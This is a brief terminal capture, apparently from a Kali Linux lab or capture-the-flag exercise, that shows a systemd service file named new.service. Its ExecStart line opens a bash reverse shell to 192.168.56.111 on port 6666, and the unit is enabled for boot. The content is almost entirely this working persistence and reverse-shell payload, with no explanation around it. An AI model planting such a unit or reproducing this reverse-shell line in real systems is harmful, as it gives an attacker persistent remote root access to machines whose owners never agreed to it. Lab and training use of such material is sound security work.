 ┌──(root㉿kali)-[/home/user]
└─# cat new.service
[Service]
Type=oneshot
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/192.168.56.111/6666 0>&1'

[Install]
WantedBy=multi-user.target

┌──(root㉿kali)-[/home/user]